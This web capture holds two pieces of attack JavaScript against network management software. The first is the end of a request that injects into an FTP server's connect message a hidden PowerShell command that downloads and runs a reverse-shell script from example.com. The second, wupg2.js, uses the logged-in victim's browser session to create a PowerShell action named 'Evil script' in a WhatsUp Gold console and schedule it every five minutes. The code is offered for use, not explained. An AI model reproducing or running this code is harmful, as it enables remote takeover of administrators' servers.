    body: '%7B%22MsgOnCreateDirectory%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Requested+file+action+okay,+completed.%22%7D,%22MsgOnUploadStart%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22File+status+okay;+about+to+open+data+connection.%22%7D,%22MsgOnUploadEnd%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Closing+data+connection.%22%7D,%22MsgOnDownloadEnd%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Closing+data+connection.%22%7D,%22MsgOnRemoveDirectory%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Requested+file+action+okay,+completed.%22%7D,%22MsgBeforeCreateDirectory%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgBeforeRename%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgBeforeRemoveDirectory%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgOnQuit%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Goodbye.%22%7D,%22MsgOnCopy%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Requested+file+action+okay,+completed.%22%7D,%22MsgOnDownloadStart%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22File+status+okay;+about+to+open+data+connection.%22%7D,%22MsgBeforeUpload%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgOnListDirectoryEnd%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Closing+data+connection.%22%7D,%22MsgBeforeLoggedIn%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Login+not+accepted%22%7D,%22MsgOnRename%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Requested+file+action+okay,+completed.%22%7D,%22MsgBeforeConnect%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Not+connected,+access+denied.+Please+don\'t+hammer.%22%7D,%22MsgBeforeDownload%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgOnChangeDirectory%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22CWD+Command+successful.%22%7D,%22MsgOnConnect%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22%25EXECUTE(PowerShell++-noprofile+-executionpolicy+bypass+%5C%22Start-process+powershell.exe+-argumentlist+\'-window+hidden+-noexit+Start-Job+-ScriptBlock+%7B+IEX(IWR+https://example.com/rev.ps1+-UseBasicParsing)+%7D\'%5C%22;exit)%25%22%7D,%22MsgOnListDirectoryStart%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Opening+connection+for+/bin/ls.%22%7D,%22MsgBeforeRemoveFile%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgBeforeChangeDirectory%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgOnDisconnect%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22%22%7D,%22MsgOnRemoveFile%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Requested+file+action+okay,+completed.%22%7D,%22MsgBeforeCopy%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgBeforeListDirectory%22:%7B%22ShowScript%22:true,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22Access+denied%22%7D,%22MsgOnLoggedIn%22:%7B%22ShowScript%22:false,%22Enabled%22:false,%22Script%22:%22%22,%22Text%22:%22User+logged+in,+proceed.%22%7D%7D'
});

window.location.href = vhost;
fetch(vhost.replace(':8443',''))


--- FILE ---
content_type: application/javascript
request_url: https://f20.be/wupg2.js
body_size: 2616
content:
var vhost = window.location.protocol+'\/\/'+window.location.host

addaction();
async function addaction() {
var arguments = ''
let run = fetch(vhost+'/NmConsole/api/core/WugPowerShellScriptAction?_dc=1655327281064',{
    method: 'POST',
    headers: {
        'Connection': 'close',
        'Content-Length': '1902',
        'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"',
        'Accept': 'application/json',
        'Content-Type': 'application/json',
        'X-Requested-With': 'XMLHttpRequest',
        'sec-ch-ua-mobile': '?0',
        'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33',
        'sec-ch-ua-platform': '"macOS"',
        'Sec-Fetch-Mode': 'cors',
        'Sec-Fetch-Dest': 'empty',
        'Accept-Encoding': 'gzip, deflate',
        'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4'
    },
    credentials: 'include',
    body: '{"id":-1,"Timeout":30,"ScriptText":"Start-process powershell -argumentlist \\"-W Hidden -noprofile -executionpolicy bypass -NoExit -e [base64]\\" -NoNewWindow","ScriptImpersonateFlag":false,"ClsId":"5903a09a-cce6-11e0-8f66-fe544824019b","Description":"Evil script","Name":"Systemtask"}'
});


setTimeout(() => { getactions(); }, 1000);

};



async function getactions() {

const response = await fetch(vhost+'/NmConsole/api/core/WugAction?_dc=4',{
    method: 'GET',
    headers: {
        'Connection': 'close', 
        'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"', 
        'Accept': 'application/json', 
        'Content-Type': 'application/json', 
        'X-Requested-With': 'XMLHttpRequest', 
        'sec-ch-ua-mobile': '?0', 
        'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33', 
        'sec-ch-ua-platform': '"macOS"', 
        'Sec-Fetch-Site': 'same-origin', 
        'Sec-Fetch-Mode': 'cors', 
        'Sec-Fetch-Dest': 'empty', 
        'Accept-Encoding': 'gzip, deflate', 
        'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4'
    },
    credentials: 'include'
   
});
const actions = await response.json();
var results = [];
var searchField = "Name";
var searchVal = "Systemtask";
for (var i=0 ; i < actions.length ; i++)
{
    if (actions[i][searchField] == searchVal) {
        results.push(actions[i].Id);
        revshell(results[0])
       
    }
}


};


async function revshell(ID) {
fetch(vhost+'/NmConsole/Configuration/DlgRecurringActionLibrary/DlgSchedule/DlgSchedule.asp',{
    method: 'POST',
    headers: {
        'Connection': 'close',
        'Content-Length': '2442',
        'Cache-Control': 'max-age=0',
        'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"',
        'sec-ch-ua-mobile': '?0',
        'sec-ch-ua-platform': '"macOS"',
        'Upgrade-Insecure-Requests': '1',
        'Content-Type': 'application/x-www-form-urlencoded',
        'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33',
        'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
        'Sec-Fetch-Site': 'same-origin',
        'Sec-Fetch-Mode': 'navigate',
        'Sec-Fetch-User': '?1',
        'Sec-Fetch-Dest': 'iframe',
        'Accept-Encoding': 'gzip, deflate',
        'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4'
    },
    credentials: 'include',
    body: 'DlgSchedule.oCheckBoxEnableSchedule=on&DlgSchedule.ScheduleType=DlgSchedule.oRadioButtonInterval&DlgSchedule.oEditIntervalMinutes=5&ShowAspFormDialog.VISITEDFORM=visited&DlgRecurringActionGeneral.oEditName=test&DlgRecurringActionGeneral.oComboSelectActionType=21&DlgRecurringActionGeneral.DIALOGRETURNURL=%2FNmConsole%2F%24Nm%2FCore%2FForm-AspForms%2Finc%2FShowAspFormDialog.asp&DlgRecurringActionGeneral.SAVEDFORMSTATE=%253cSavedFormState%253e%253cFormVariables%253e%253coElement%2520sName%3D%2522__VIEWSTATE%2522%2520sValue%3D%2522%25253cViewState%2F%25253e%0D%0A%2522%2F%253e%253c%2FFormVariables%253e%253cQueryStringVariables%2F%253e%253c%2FSavedFormState%253e&DlgRecurringActionGeneral.VISITEDFORM=visited%2C+visited&DlgSchedule.DIALOGRETURNURL=%2FNmConsole%2F%24Nm%2FCore%2FForm-AspForms%2Finc%2FShowAspFormDialog.asp&DlgSchedule.SAVEDFORMSTATE=%253cSavedFormState%253e%253cFormVariables%253e%253coElement%2520sName%3D%2522__VIEWSTATE%2522%2520sValue%3D%2522%25253cViewState%2F%25253e%0D%0A%2522%2F%253e%253c%2FFormVariables%253e%253cQueryStringVariables%2F%253e%253c%2FSavedFormState%253e&__EVENTTYPE=ButtonPressed&__EVENTTARGET=DlgSchedule.oButtonFinish&__EVENTARGUMENT=&DlgSchedule.VISITEDFORM=visited&__SOURCEFORM=DlgSchedule&__VIEWSTATE=%253cViewState%253e%253coElement%2520sName%3D%2522DlgRecurringActionGeneral.RecurringAction-sMode%2522%2520sValue%3D%2522new%2522%2F%253e%253coElement%2520sName%3D%2522RecurringAction-nActionTypeID%2522%2520sValue%3D%2522'+ID+'%2522%2F%253e%253coElement%2520sName%3D%2522Date_nStartOfWeek%2522%2520sValue%3D%25220%2522%2F%253e%253coElement%2520sName%3D%2522Date_sMediumDateFormat%2522%2520sValue%3D%2522MMMM%2520dd%2C%2520yyyy%2522%2F%253e%253coElement%2520sName%3D%2522DlgSchedule.sWebUserName%2522%2520sValue%3D%2522admin%2522%2F%253e%253coElement%2520sName%3D%2522DlgRecurringActionGeneral.sWebUserName%2522%2520sValue%3D%2522admin%2522%2F%253e%253coElement%2520sName%3D%2522DlgSchedule.RecurringAction-sMode%2522%2520sValue%3D%2522new%2522%2F%253e%253coElement%2520sName%3D%2522RecurringAction-sName%2522%2520sValue%3D%2522test%2522%2F%253e%253coElement%2520sName%3D%2522Date_bIs24HourTime%2522%2520sValue%3D%25220%2522%2F%253e%253c%2FViewState%253e%0D%0A&DlgSchedule.oEditDay=&DlgSchedule.oComboSelectMonthHour=0&DlgSchedule.oComboSelectMonthMinute=0&DlgSchedule.oComboSelectMonthAmPm=0&DlgSchedule.oComboSelectWeekHour=0&DlgSchedule.oComboSelectWeekMinute=0&DlgSchedule.oComboSelectWeekAmPm=0'
});
};
